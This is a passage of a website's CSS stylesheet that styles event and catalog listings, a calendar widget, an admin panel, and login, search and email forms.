  font-family:Arial, Helvetica, sans-serif;
  color:#6084d4;
  text-decoration:underline;
}

.event .detail .galary
{
  margin:10px auto 0px auto;
}

.event .detail .galary div
{
  margin:10px 15px 10px 15px;
}

.event .detail .galary div img
{
  border:1px #ae9e31 solid;
}

.event .preview
{
  width:192px;
  background:none;
  text-align:right;
  padding:0px;
  margin:0px;
}

.event .preview .preview_object
{
  width:182px;
  padding:10px 10px 5px 0px;
  background:url(/images/bg_img_21.gif) right bottom no-repeat;
  text-align:right;
}

.event .preview .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  margin:0px 0px 0px 0px;

  text-decoration:none;
}

.event .preview .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.event .preview .preview_object .img 
{
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
}

.event .preview .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
  background:none;
}



.event .catalog .catalog_object
{
  margin:10px 0px 10px 0px;

  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
}

.event .catalog .catalog_object .img
{
  width:120px;
  text-align:center;
}

.event .catalog .catalog_object .title a
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object td.texttd div.palce
{
 color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:normal;
  text-decoration:none;
  padding:10px 0px 0px 30px;
}

.previewright
{
  background:none;
  text-align:left;
  padding:0px;
  margin:0px;
}

.previewright .preview_object
{
  padding:10px 0px 5px 10px;
  background:url(/images/bg_img_212.gif) left bottom no-repeat;
  text-align:right;
}

.previewright .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  margin:5px 0px 5px 0px;

  text-decoration:none;
}

.previewright .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:left;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.previewright .preview_object .img 
{
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
}

.previewright .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:left;
  margin:0px 0px 0px 0px;
  padding:0px;
  background:none;
}


.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  clear:both;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}

.title h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:5px 0px 5px 0px;
  padding:2px 0px 2px 0px;
}


.small
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.small h1
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.bibliography
{

}

.bibliography .catalog
{
  margin:0px 30px;
  padding:0px;
}

.bibliography .catalog .catalog_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}


.bibliography .preview
{
  margin:0px 0px;
  padding:0px;
}

.bibliography .preview .preview_object
{
  margin:5px 0px;
  padding:0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.global_menu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.global_menu img
{
  border-width:0px;
  cursor:pointer;
}

.global_menu .home
{
  float:left;
  margin-left:30px;
}

.global_menu .mail
{
  float:left;
  margin-left:30px;
}

.global_menu .site_map
{
  float:left;
  margin-left:30px;
}

.text
{
  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  clear:both;
  
  margin:0px 10px 0px 10px;
}

.text .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:10px 0px 10px 15px;
}

.text .text
{
  margin:0px 0px 20px 0px;
}

.text p
{
  margin:3px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:justify;
  text-indent:15px;
}


.text p strong,b
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.text p a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}

.text p a:hover
{
  color: #7A93DA;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;
}

.text p a img
{
  border:1px #000780 solid;
}

.text p img
{
  border:1px #000780 solid;
  margin:0px 5px;
}

.text img.left
{
  border:1px #000780 solid;
  margin-right:5px;
  margin-left:0px;
}

.text img.right
{
  border:1px #000780 solid;
  margin-left:5px;
  margin-right:0px;
}

.text a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  line-height:20px;

  text-align:left;
  text-decoration:none;
}


.footertext p
{
  margin:3px 0px;

  color: #000780;

  font-size:11px;
  font-weight:normal;
  font-family:Verdana;

  line-height:15px;

  text-align:center;
  text-indent:15px;
}

.ver_line
{
  width:100%;
  margin:10px auto;
}

.ver_line .line
{
  height:350px;

  text-align:center;
  vertical-align:top;
}

.ver_line .line img
{
  border:1px #222222 solid;
}


.ver_line .center
{
  text-align:center;
  vertical-align:middle;
}

.ver_line .center img
{
  border:1px #222222 solid;
}

.ver_line .catalog_object
{
  width:200px;
  height:250px;
  float:left;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.ver_line .catalog_object .img
{
  width:185px;
  padding:5px;
}

.ver_line a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}




.style1
{
  width: 400px;
  margin:0px auto;
}

.style1 .digphoto
{
  margin:0px;
}

.style1 .digphoto #big
{
  border:1px #222222 solid;
}

.style1 .line
{
  margin:0px auto;
}

.style1 .line img
{
  margin:3px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo .big
{
  width:185px;
  border:1px #222222 solid;
}




.cascade_250
{
  width:100%;
  height:auto;
}

.cascade_250 div.photo
{
  width:250px;
  height:220px;
  padding:0px 5px 0px 5px;
  float:left;
}

.cascade_250 div.photo img
{
  width:250px;
  border:1px #222222 solid;
}




.cascade_185
{
  width:100%;
  height:auto;
  text-align:center;
}

.cascade_185 div.photo
{
  width:185px;
  height:285px;
  padding:0px 5px 0px 5px;
  vertical-align:middle;
  float:left;
}

.cascade_185 div.photo img
{
  width:185px;
  border:1px #222222 solid;
}

.cascade_185 .catalog_object
{
  width:180px;
  height:250px;
  margin:5px 0px 5px 10px;
  padding:0px 0px 0px 0px;
}

.cascade_185 td
{
  text-align:center;
}

.cascade_185 a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.loginform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.loginform a
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a:hover
{
  font-weight:normal; 
  color:#374A9D; 
}

.loginform a.name
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.name:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

.loginform a.reg
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif; 
}

.loginform a.reg:hover
{
  color:#374A9D; 
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline; 
}

/* The main calendar widget.  DIV containing a table. */

.calendar {
  position: relative;
  display: none;
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
  z-index:100000;
}

.calendar table {
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #c8d4d0;
  font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
  text-align: center;
  padding: 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar .nav {
  background: transparent url(menuarrp.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
  font-weight: bold;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar thead .headrow { /* Row <TR> containing navigation buttons */
}

.calendar thead .daynames { /* Row <TR> containing the day names */
}

.calendar thead .name { /* Cells <TD> containing the day names */
  border-bottom: 1px solid #000;
  padding: 2px;
  text-align: center;
  background: #e8f4f0;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
  color: #f00;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  padding: 0px;
  background-color: #d8e4e0;
}

.calendar thead .active { /* Active (pressed) buttons in header */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  background-color: #b8c4c0;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
  width: 2em;
  text-align: right;
  padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
  font-size: 80%;
  color: #aaa;
}
.calendar tbody .day.othermonth.oweekend {
  color: #faa;
}

.calendar table .wn {
  padding: 2px 3px 2px 2px;
  border-right: 1px solid #000;
  background: #e8f4f0;
}

.calendar tbody .rowhilite td {
  background: #d8e4e0;
}

.calendar tbody .rowhilite td.wn {
  background: #c8d4d0;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
  padding: 1px 3px 1px 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
  padding: 2px 2px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar tbody td.selected { /* Cell showing selected date */
  font-weight: bold;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  padding: 2px 2px 0px 2px;
  background: #d8e4e0;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
  color: #f00;
}

.calendar tbody td.today { /* Cell showing today date */
  font-weight: bold;
  color: #00f;
}

.calendar tbody .disabled { color: #999; }

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
  visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
  display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
  background: #e8f4f0;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  padding: 1px;
  background: #d8e4e0;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
  position: absolute;
  display: none;
  width: 4em;
  top: 0px;
  left: 0px;
  cursor: default;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  background: #d8e4e0;
  font-size: 90%;
  padding: 1px;
  z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
  text-align: center;
  padding: 1px;
}

.calendar .combo .label-IEfix {
  width: 4em;
}

.calendar .combo .active {
  background: #c8d4d0;
  padding: 0px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar .combo .hilite {
  background: #048;
  color: #aef;
}

.calendar td.time {
  border-top: 1px solid #000;
  padding: 1px 0px;
  text-align: center;
  background-color: #e8f0f4;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
  padding: 0px 3px 0px 4px;
  border: 1px solid #889;
  font-weight: bold;
  background-color: #fff;
}

.calendar td.time .ampm {
  text-align: center;
}

.calendar td.time .colon {
  padding: 0px 2px 0px 3px;
  font-weight: bold;
}

.calendar td.time span.hilite {
  border-color: #000;
  background-color: #667;
  color: #fff;
}

.calendar td.time span.active {
  border-color: #f00;
  background-color: #000;
  color: #0f0;
}


.dublicate_menu
{
  margin:0px 10px 0px 10px;
  padding:0px 0px 10px 0px;
  text-align:center;
}

.dublicate_menu table
{
  width:auto;
  padding:0px 0px 0px 0px;
}

.dublicate_menu td
{
  text-align:center;
  padding-left:3px;
  color: #000780;
}

.dublicate_menu td a
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.dublicate_menu td a:hover
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.navline
{
  margin:0px 0px 0px 0px;
}

.navline font
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a:hover
{
  color: #0819d7;

  font:normal 11px Verdana;
}

.navline img
{
  margin:3px 4px 0px 4px;
}

#messagebox
{
  position:absolute;
  visibility:hidden;

  width:200px;

  padding:2px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  text-align:center;
}

.admpanel
{
  position:static;

  color: #000000;
  border: 1px #000000 solid;

  font: normal bolder 12px Arial;

  color: #000000;
  background-color: #96AAE2;

  margin: 1px 0px;
  text-align:left;
}

.admpanel .paneltitle
{
  color: #000000;
  font: bolder 12px Arial;

  cursor: default;
}

.admpanel .paneltext
{
  color: #000000;
  font: normal 12px Arial;

  cursor: default;
}

.admpanel table
{
  margin:1px;
}

.admpanel a
{
  color: #000000;
  font: bolder 12px Arial;

  pading: 0px;
  margin: 0px;

  text-decoration: none;
}

.admpanel td
{
  padding:0px;
  margin:0px;

  font:bolder 12px Arial;

  text-align:center;
}

.admpanel form
{
  margin:0px;
  padding:0px;
}

.admpanel img
{
  margin:1px;
  padding:0px;

  cursor:pointer;
}

.admpanel input
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:15px;

  padding:0px;
  margin:1px;

  background-color:#96AAE2;
}

.admpanel .button
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:17px;

  padding:0px;
  margin:0px;

  background: none;
}

.popup
{
  font:bolder 11px Arial;

  position:absolute;
  z-index:100000;

  visibility:hidden;

  margin:15px 0px; 0px 13px;

  padding:2px;

  text-align:left;

  background: #96AAE2;
}

.popup table
{
  margin:4px 7px 4px 7px;
}

.popup ul
{
  padding:0px;
  margin:0px;
  list-style-type:none;
}

.popup li
{
  font:bolder 11px Arial;

  text-decoration:none;

  color:#000000;

  list-style-type:none;

  padding:0px 0px 0px 10px;
  margin:0px;
}

.popup li a
{
  margin-left:2px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li a:hover
{
  margin-left:5px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li img
{
  margin:0px 3px 0px 0px;
}


form
{
  padding:0px;
  margin: 0px;
  width:100%;
  color: #374A9D;

  font: normal 12px Verdana;

  text-decoration:none;
}

form td
{
  text-align:left;
}

form .title
{
  color: #374A9D;

  font: bolder 13px Verdana;

  text-decoration:none;
}

form .text
{
  color: #374A9D;

  font: bolder 12px Verdana;

  text-decoration:none;
}

form input
{
  margin:0px;
  padding:0px;

  color: #374A9D;

  font:normal Verdana;
  font-size:13px;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form select
{
  color: #374A9D;

  font: normal 12px Verdana;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form input.file
{
  margin:0px;
  padding:0px;
  height:18px;
  width:100%;
  border:1px solid #000780;
  background: #ffffff;
}

form input.button
{
  padding:0px 10px 0px 10px;
  margin: 0px 0px 0px 0px;
  color: #374A9D;
  font: normal 11px Verdana;

  height:18px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.input
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.halfinput
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;
  width:40px;
  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.check
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  border:0px;
  background: #ffffff;
}

form input.radio
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  margin: 0px 5px;
  border:0px;
  background: #ffffff;
}

form textarea
{
  font-family: Verdana;
  font-size:12px;

  border:1px solid #000780;
  background: #ffffff;
}


a.button
{
  padding:1px 15px 2px 15px;

  color: #374A9D;
  font: normal 11px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

a.button1
{
  padding:1px 5px 2px 5px;

  color: #374A9D;
  font-family: Verdana;
  font-size: 11px;
  font-weight:bolder;

  height:16px;

  text-decoration:none;
}

.smallbutton
{
  padding:0px 0px 0px 0px;

  color: #374A9D;
  font: normal 8px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

hr
{
  color:  #374A9D;
  border:1px solid #000780;
}

.sitemap
{
  padding:0px;
  margin:30px 0px 0px 0px;

  text-align:left;
  list-style:none;
}

.sitemap ul
{
  list-style-type:none;
  margin:0px 0px 20px 0px;
}

.sitemap ul li
{
  padding-bottom:5px;
  float:none;
  text-align:left;
}

.sitemap ul li a 
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li ul
{
  padding:0px;
  margin:0px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap li ul li
{
  padding-bottom:0px;
}

.sitemap li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}

.sitemap ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}



.sitemap ul li ul li ul
{
  padding:0px;
  margin:3px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap ul li ul li ul li
{
  padding-bottom:0px;
}

.sitemap ul li ul li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.sitemap ul li ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.settings
{
  color: #000780;

  width:100%;

  margin:2px 0px 2px 0px;
  font:normal 12px Arial;
  line-height:18px;
  tetx-align:justify;
}

.settings a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.settings .title
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.group
{
  border:1px #666666 dashed;
  padding:0px;
  margin:0px;
}

.activegroup
{
  border:1px #000000 solid;
  padding:0px 0px 0px 0px;
  margin:0px;
}

.page_panel
{
  left:210px;
  top:100px;
  width:700px;

  margin:0px;

  position:absolute;
}

.settings
{
  width:400px;
  margin:0px auto 0px auto;
  text-align:center;
}

.settings .group
{
  float:left;
  width:100%;

  margin:10px 0px 10px 0px;

  background:#FFFFFF;
  border:1px #000000 solid;
}


.system_menu
{
  width:140px;
  margin:0px 0px;
}

.system_menu ul
{
  margin:1px;
  padding:0px;

  list-style-type:none;
}

.system_menu ul li
{
  margin:0px;
  padding:0px;

  text-align:left;
}

.system_menu ul li a
{
  color: #000780;
  text-decoration:none;
  font-weight:normal;
  font-size: 11px;
  line-height:17px;
  font-family: Arial;
}

.system_menu ul li a:hover
{
  color: #000eaa;
  text-decoration:none;
  font-weight:bolder;
  font-size: 11px;
  font-family: Arial;
}

.toploginform
{
  width:189px;
  height:112px;
  text-align:center;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.registerform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.registerform table
{
  width:400px;
  margin:20px 0px 0px 50px;
}

.searchform
{  
  padding:0px;
  margin:0px;
}

.searchform .divtext
{
  width:950px; 
  height:15px; 
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal; 
  font-size:11px; 
  color:#FFFFFF; 
  text-align:right; 
  padding:1px 9px 0px 0px; 
  float:left;
}

.searchform input
{
  width:185px; 
  height:15px; 
  border:1px solid #000780;
  border:none;
}

.searchform .divbut
{
  width:36px; 
  height:17px; 
  text-align:right; 
  float:left;
}

.searchform #top_search_but
{
  width:36px; 
  height:17px; 
  background:url(/images/ok.gif) right top no-repeat; 
  border:none;
}

#temailform
{
  position:absolute;
  visibility:hidden;

  width:350px;
  height:280px;

  padding:2px;
  margin:-140px 0px 0px -175px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform .title
{
  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform input
{
  width:200px;
  
  background-color:#026CFF;

  color:#000000;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;
}

#temailform textarea
{
  width:200px;
  height:150px;
  
  background-color:#026CFF;

  color:#6b551d;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;  
}

#temailform .button
{
  width:150px;
  
  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid; 

  padding:2px 10px 2px 10px;

  cursor:pointer;
}

